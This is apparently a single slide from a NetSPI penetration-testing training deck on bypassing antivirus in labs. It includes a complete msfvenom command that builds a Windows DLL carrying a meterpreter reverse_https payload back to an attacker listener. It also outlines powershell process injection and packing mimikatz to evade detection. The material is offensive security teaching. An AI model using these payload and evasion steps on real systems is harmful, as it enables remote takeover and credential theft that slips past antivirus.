 Bypassing Anti-Virus: Labs

• Bypass configuration
– Create a MSF DLL with reverse https payload
• msfvenom -p windows/meterpreter/reverse_https -e -i 1 LHOST=192.168.74.162 LPORT=55555 -f dll 1 > payload.dll

• Process Injection
– Create a powershell injection payload with ps_webshellscript

• Pack an existing files
– Modify binary
– Pack mimikatz with mpress, upx, or iexpress

netSPI
RISK COMPLIANCE SECURITY